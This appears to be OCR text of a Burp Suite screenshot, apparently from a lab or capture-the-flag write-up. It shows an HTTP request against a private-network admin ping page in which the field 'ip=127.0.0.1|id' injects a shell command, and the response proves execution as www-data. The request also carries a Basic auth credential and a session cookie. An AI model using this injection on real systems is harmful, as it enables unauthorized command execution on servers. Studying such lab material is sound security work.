 请求
美化 Raw Hex \n
1 POST /webadmin/H05Tpin9555/ HTTP/1.1
2 Host: 192.168.20.128
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Authorization: Basic YWl3ZWIyYWRtaW46Yy5yb25hbGRv
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.20.128
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.20.128/webadmin/H05Tpin9555/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: PHPSESSID=f16it4p8958hf6c5vh6avq1sta
15 Connection: close
16
17 ip=127.0.0.1|id&Submit=Submit
响应
美化 Raw Hex 页面渲染
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Ping IP address:
Submit